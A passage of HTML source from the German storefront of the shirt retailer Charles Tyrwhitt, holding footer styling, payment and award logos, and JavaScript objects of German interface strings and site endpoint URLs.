@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Der Einkauf bei Charles Tyrwhitt ist sicher und risikofrei.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><!--<style>  .policies__li {    float: left;  }</style>--><div class="policies">    <ul class="policies__li-container images-logos">        <li class="policies__li m-left-s"><img alt="The Queen's Awards for Enterprise 2016 and Feefo PlatinumTrusted Service 2020 winner logo" class="lozad" width="44" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></li>        <li class="policies__li m-left-s">            <a href="https://ctshirts-de.custhelp.com/app/answers/detail/a_id/114#cm_sp=HP-footer-DHLicon"><img alt="zustellung durch DHL" class="lozad" width="244" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/dw965d3fd9/images/DHL/DHL_Z_d_cmyk_C-55H.jpg" /></a>        </li>      <!--  <li class="policies__li"><a href="https://www.charlestyrwhitt.com/de/hilfe-thema?url=app%2Fanswers%2Fdetail%2Fa_id%2F114#cm_sp=DF-HP-WCT-2-Standardversand"><img alt="zustellung durch DHL" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7325eaff/images/TrustedShops-rgb-Siegel_50Hpx.png" /></a></li> -->      <!-- <li class="policies__li"><div id="MyCustomTrustbadge" style="width:55px;height:55px;"></div></li> -->  </ul></div><!-- <script type="text/javascript">  (function () {    var _tsid = 'X67B25C8DEBA780C6EFC996D9A1AD88DB';    _tsConfig = {      'yOffset': '0',      'variant': 'custom',      'customElementId': 'MyCustomTrustbadge',      'trustcardDirection': '',      'customBadgeWidth': '55',      'customBadgeHeight': '55',      'disableResponsive': 'true',      'disableTrustbadge': 'false',    };    var _ts = document.createElement('script');    _ts.type = 'text/javascript';    _ts.charset = 'utf-8';    _ts.async = true;    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';    var __ts = document.getElementsByTagName('script')[0];    __ts.parentNode.insertBefore(_ts, __ts);  })();</script> -->
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">*Preise inkl. MwSt. und zzgl. &Auml;nderungs- und Versandkosten</p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		dmdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I stimme zu","CLOSE":"Schließen","NO_THANKS":"Nein, danke","BUTTON_COLLAPSED":"Menü versteckt","BUTTON_EXPANDED":"Menü angezeigt","SHOW":"show","MORE":"more","AND":"und","SHIP_QualifiesFor":"Diese Lieferung berechtigt für","CC_LOAD_ERROR":"Kreditkarte konnte nicht geladen werden","REG_ADDR_ERROR":"Adresse konnte nicht geladen werden","BONUS_PRODUCT":"Bonus-Produkt","BONUS_PRODUCTS":"Bonus-Produkt","SELECT_BONUS_PRODUCTS":"{0} Bonus Produkt(e) auswählen","SELECT_BONUS_PRODUCT":"Auswählen","BONUS_PRODUCT_MAX":"Sie haben die maximale Anzahl an Bonus-Produkten ausgewählt. Bitte entfernen Sie eines, um Platz für ein zusätzliches Bonusprodukt zu schaffen.","BONUS_PRODUCT_TOOMANY":"Sie haben zu viele Bonus-Produkte ausgewählt. Bitte ändern Sie die Anzahl.","SIMPLE_SEARCH":"Suchen","SUBSCRIBE_EMAIL_DEFAULT":"E-Mail-Adresse","CURRENCY_SYMBOL":"€","MISSINGVAL":"Bitte {0} eingeben","SERVER_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","MISSING_LIB":"Die Anfrage ist nicht definiert.","BAD_RESPONSE":"Schlechte Antwortmeldung, Parser Fehler","INVALID_PHONE":"Bitte nutzen Sie beim hinterlegen Ihrer gültigen Telefonnummer lediglich 0-9 + ( )","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Der Versand in dieses Land wird nicht angeboten","EXPRESS_INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig","EXPRESS_INVALID_PHONE":"Die Telefonnummer ist ungültig","EXPRESS_INVALID_ADDRESS":"Ungültig:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Adresszeilen","EXPRESS_INVALID_LOCALITY":"Stadt","EXPRESS_INVALID_STATE":"Staat","EXPRESS_INVALID_POSTCODE":"Postleitzahl","EXPRESS_INVALID_COUNTRY":"Land","INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig.","INVALID_PASSWORD":"Ihr Passwort muss mindestens 8 Zeichen lang sein und Folgendes enthalten: 1 Zahl, 1 Großbuchstabe, 1 Kleinbuchstabe, 1 Sonderzeichen (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"Dieses Feld ist erforderlich.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Bitte geben Sie das Gültigkeitsdatum an","EXPIRE_DATE_IN_PAST":"Das Gültigkeitsdatum kann nicht in der Vergangenheit liegen","REMOVE":"Entfernen","QTY":"Menge","EMPTY_IMG_ALT":"Entfernen","COMPARE_BUTTON_LABEL":"Artikel vergleichen","COMPARE_CONFIRMATION":"Das erste Produkt, dass Sie in \"Auswahl, um zu Vergleichen\" gewählt haben wird mit diesem Befehl entfernt. Ist das o.k.?","COMPARE_REMOVE_FAIL":"Kann Artikel nicht von der Liste entfernen","COMPARE_ADD_FAIL":"Kann kein Produkt zu der Liste hinzufügen","ADD_TO_CART_FAIL":"Artikel '{0}' kann nicht Ihrem Warenkorb hinzugefügt werden","REGISTRY_SEARCH_ADVANCED_CLOSE":"Schließen Sie die erweiterte Suche","GIFT_CERT_INVALID":"Ungültiger Geschenkgutschein-Code","GIFT_CERT_BALANCE":"Ihr Geschenkgutschein-Guthaben beträgt momentan","GIFT_CERT_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €999 gekauft werden","GIFT_CERT_MISSING":"Bitte geben Sie einen Geschenkgutschein-Code ein","GIFT_VOUCHER_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €1000 gekauft werden","INVALID_OWNER":"Das sieht aus wie eine Kreditkartennummer. Bitte geben Sie den Namen des Besitzers der Kreditkarte ein.","COUPON_CODE_MISSING":"Bitte geben Sie einen Angebotscode ein","COOKIES_DISABLED":"Ihr Browser akzeptiert zurzeit keine Cookies. Bitte aktivieren und überprüfen, ob ein anderes Programm läuft, das Cookies blockiert.","BML_AGREE_TO_TERMS":"Sie müssen den allgemeinen Geschäftsbedingungen zustimmen","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Wollen Sie {0} entfernen?","TITLE_GIFTREGISTRY":"Geschenkgutschein registrieren","TITLE_ADDRESS":"Adresse","TITLE_CREDITCARD":"Kreditkarte","SERVER_CONNECTION_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","IN_STOCK_DATE":"Verspätete Lieferung – Wird zum {0} verschickt.","ITEM_STATUS_NOTAVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","INIFINITESCROLL":"Alle Anzeigen","STORE_NEAR_YOU":"Was ist in dem Shop in Ihrer Nähe erhältlich?","SELECT_STORE":"Shops auswählen","SELECTED_STORE":"Ausgewählter Shop","PREFERRED_STORE":"Bevorzugter Shop","SET_PREFERRED_STORE":"Bevorzugter Shop festlegen","ENTER_ZIP":"Postleitzahl eingeben","INVALID_ZIP":"Bitte geben Sie eine gültige Postleitzahl ein","SEARCH":"Suche","CHANGE_LOCATION":"Ort ändern","CONTINUE_WITH_STORE":"Mit bevorzugten Shop fortfahren","CONTINUE":"Weiter","SEE_MORE":"Mehr Shops sehen","SEE_LESS":"Weniger Shops sehen","FORMAL_SHIRT_FINDER_NAV_DESCR":"Ihr perfektes Hemd ansehen","ARROW_STEP_1":"Wählen Sie Ihre Passform aus","ARROW_STEP_2":"Wählen Sie Ihren Kragen","ARROW_STEP_3":"Wählen Sie Ihre Manschettenart","ARROW_STEP_4":"Wählen Sie das Material aus","ARROW_STEP_5":"Schritt 5 Ihr Hemd finden","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Fügen Sie Ihr Monogramm (+{0}) hinzu","ADD_MONOGRAM":"Mongramm einfügen","MONOGRAM_ADDED":"Mongramm eingefügt","INITIAL_SIFFIX_ST":".","INITIAL_SIFFIX_ND":".","INITIAL_SIFFIX_RD":".","INITIAL_SIFFIX_TH":".","INITIAL_SIFFIX_ND_OPT":". (opt)","INITIAL_SIFFIX_RD_OPT":". (opt)","INITIAL_SIFFIX_TH_OPT":". (opt)","INITIAL_PLACEHOLDER_LEFT":"Links","INITIAL_PLACEHOLDER_MIDDLE":"Mitte","INITIAL_PLACEHOLDER_RIGHT":"Rechts","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Weiter","BACK_STEP":"Zurück","TIE_CUFF_MATCHER":"Unsere Krawatten- und Manschettenknopf-Empfehlungen, die zu diesem Hemd passen","BILLING_GIFTCERT_DEFAULT_ERROR":"Bitte geben Sie einen gültigen Geschenkgutschein-Code ein.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Details anzeigen","ORDER_DETAILS_HIDE":"Details verbergen","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":true,"CURRENT_SITE_COUNTRY_CODE":"de","REVIEWS_READ":"Lesen","REVIEWS_HIDE":"Verbergen","SIZE_SAVE_SUCCESS":"Größe erfolgreich gespeichert","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"Mehr Filter","LESS_FILTERS":"Weniger Filter","MORE_DETAILS":"Mehr anzeigen","LESS_DETAILS":"Weniger anzeigen","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Beginnen Sie mit der Eingabe einer Adresse ...","QAS_SEARCH_AGAIN":"Suche erneut starten","QAS_NO_MATCHING_ADDRESS":"Adresse nicht gefunden","QAS_ENTER_MANUALLY":"Adresse manuell eingeben","SKU_LABEL":"Produkt-Code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Andere Anrede","RATHERNOTSAY_TITLE":"Keine Angabe","CUSTOM_LEG_LENGTH":"Maßgeschneiderte Beinlänge","CUSTOM_LEG_LENGTH_TURNUPS":"beinumschlag","CUSTOM_SLEEVE_LENGTH":"Maßgeschneiderte Armlänge","IN_STOCK":"Vorrätig","QTY_IN_STOCK":"Nur {0} im Warenbestand.","PREORDER":"Vorbestellung ","QTY_PREORDER":"{0} Artikel sind für die Nachbestellung verfügbar.","REMAIN_PREORDER":"Die verbleibenen Artikel können nachbestellt werden.","BACKORDER":"Lieferrückstand","QTY_BACKORDER":"Artikel im {0} Lieferrückstand","REMAIN_BACKORDER":"Verspätete Lieferung. Wir haben {0} Artikel auf Lager, die restlichen Artikel werden zum {1} verschickt.","NOT_AVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","REMAIN_NOT_AVAILABLE":"Bitte ändern Sie Ihre Artikelanzahl."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-CurrentSourceCode/C1320275878","staticPath":"/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/","addGiftCert":"/de/geschenkideen/email","minicartGC":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-MiniAddProduct","cartShow":"/de/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/de/meine-karten","addressesList":"https://www.charlestyrwhitt.com/de/address-buch","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Search-GetSuggestions?srcp=dmdefault","productNav":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ResetPaymentForms","compareShow":"/de/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetZipCode","billing":"/de/billing","billingvouchers":"/de/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include?cid=cookie_hint","formalShirtsShow":"/de/herren-hemden/businesshemden/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SavedCardsContinue","storeFinder":"/de/filialen","homeShow":"/de/home","guestReturn":"/de/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/de/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddresses","loadOhWismo":"/de/where-is-my-order-details"};
